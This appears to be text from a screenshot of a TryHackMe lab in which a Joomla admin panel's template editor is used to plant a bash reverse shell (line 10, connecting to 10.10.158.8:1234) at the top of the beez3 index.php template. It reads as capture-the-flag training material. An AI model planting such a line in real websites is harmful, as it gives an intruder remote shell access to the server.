 Templates: Customise (Be
php-reverse-shell | pentestm
10.10.154.219/administrator/index.php?option=com_templates&view=template&id=503&file=L2luZGV4LnBocA%3D%3D
TryHackMe | Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S… GitHub - swisskyrepo/…
1 <?php
2 /**
3  * @package     Joomla.Site
4  * @subpackage  Templates.beez3
5  *
6  * @copyright   Copyright (C) 2005 - 2017 Open Source Matters, Inc. All rights reserved.
7  * @license     GNU General Public License version 2 or later; see LICENSE.txt
8  */
9
10 exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.158.8/1234 0>&1'");
11
12 // No direct access.
13 defined('_JEXEC') or die;
14
15 /** @var JDocumentHtml $this */
16
17 JLoader::import('joomla.filesystem.file');
18
19 // Check modules
20 $showRightColumn = ($this->countModules('position-3') or $this->countModules('position-6') or $this->countModules('position-8'));
21 $showbottom      = ($this->countModules('position-9') or $this->countModules('position-10') or $this->countModules('position-11'));
22 $showleft        = ($this->countModules('position-4') or $this->countModules('position-7') or $this->countModules('position-5'));
23
24 if ($showRightColumn == 0 and $showleft == 0)
25 {
26     $showno = 0;